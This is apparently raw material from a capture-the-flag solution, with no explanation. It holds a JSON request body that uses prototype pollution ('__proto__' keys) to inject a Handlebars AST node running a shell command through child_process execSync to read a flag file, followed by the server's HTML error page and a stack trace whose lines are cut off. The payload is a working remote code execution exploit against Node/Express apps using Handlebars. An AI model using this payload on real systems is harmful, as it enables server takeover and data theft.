 {
"artist.name":"Westaway",
"__proto__.type":"Program",
"__proto__.body":[
{
"type":"MustacheStatement",
"path":0,
"params":[
{
"type":"NumberLiteral",
"value":"Object.prototype.pendingContent = process.mainModule.require('child_process').execSync('cat /app/flag*').toString()"
}
],
"loc":{
"start":0,
"end":0
}
}
]
}
13 <meta charset="utf-8">
14 <title>
Error
</title>
15 </head>
16 <body>
17 <pre>
Error: Missing helper: &quot;undefined&quot;<br>
&nbsp; &nbsp;at Object.&lt;anonymous&gt; (/app/node_modules/handlebars/dist/cjs/
&nbsp; &nbsp;at Object.wrapper (/app/node_modules/handlebars/dist/cjs/handlebars/
&nbsp; &nbsp;at Object.eval [as main] (eval at createFunctionContext (/app/node_
&nbsp; &nbsp;at main (/app/node_modules/handlebars/dist/cjs/handlebars/runtime.js
&nbsp; &nbsp;at ret (/app/node_modules/handlebars/dist/cjs/handlebars/runtime.js
&nbsp; &nbsp;at ret (/app/node_modules/handlebars/dist/cjs/handlebars/compiler/co
&nbsp; &nbsp;at /app/routes/index.js:19:86<br>
&nbsp; &nbsp;at Layer.handle [as handle_request] (/app/node_modules/express/lib/
&nbsp; &nbsp;at next (/app/node_modules/express/lib/router/route.js:137:13)<br>
&nbsp; &nbsp;at Route.dispatch (/app/node_modules/express/lib/router/route.js:112
</pre>
18 </body>
19 </html>
20